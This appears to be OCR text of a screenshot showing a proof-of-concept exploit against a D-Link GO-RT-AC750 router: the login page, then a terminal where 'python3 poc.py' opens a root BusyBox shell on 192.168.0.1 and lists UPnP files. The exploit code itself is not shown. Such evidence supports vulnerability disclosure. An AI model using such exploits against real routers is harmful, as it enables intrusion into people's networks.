 D-LINK SYSTEMS, INC. | W
192.168.0.1
Product Page : GO-RT-AC750 Hardware Version : A1 Firmware Version : 1.01
D-Link®
LOGIN
Login to the router :
User Name : Admin
Password : Login
WIRE
transparent@transparent-ubuntu: ~
transparent@transparent-ubuntu:~$ python3 poc.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
InternetGatewayDevice.xml WANEthernetLinkConfig.xml
Layer3Forwarding.xml WANIPConnection.xml
OSInfo.xml soap.cgi
WANCommonInterfaceConfig.xml gena.cgi
# pwd
/var/htdocs/upnp/LAN-1
#